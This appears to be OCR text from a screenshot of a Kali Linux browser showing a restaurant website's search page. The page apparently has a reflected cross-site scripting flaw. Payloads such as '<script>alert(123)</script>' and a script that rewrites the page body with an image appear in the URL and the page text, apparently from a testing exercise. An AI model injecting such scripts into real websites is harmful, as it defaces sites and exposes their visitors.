 10.96.60.150/home/?s=<script>document.body.innerHTML%3D"+<img+src%3D'https%3A%2F%2Fimages.unsplash.com%2Fphoto-1582266255765-fa5cf1a1d501%3Fixlib%3Drb-1.2.1%26ixid%3D
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
Nothing Found
Akwaaba ABOUT US LOCATIONS MENU THE BAR
Sorry, but nothing matched your search terms. Please try again with some different keywords.
<script>document.body.innerHTML=" <img src='https://images.unsplash.com/photo-1582266255765-fa5cf1a1d50
Search
<script>alert(123)</script> SEARCH
Recent Posts
What we do
Recent Comments
" Dining at Akwaaba is truly an unprecedented
culinary experience. The food is so fresh that
you can eat for hours and still feel incredible.
The staff is not only so accommodating and
attentive but you can truly feel how much they
love their job and take pride in their work. "
★★★★★
Activate Windows
Go to Settings to activate Windows.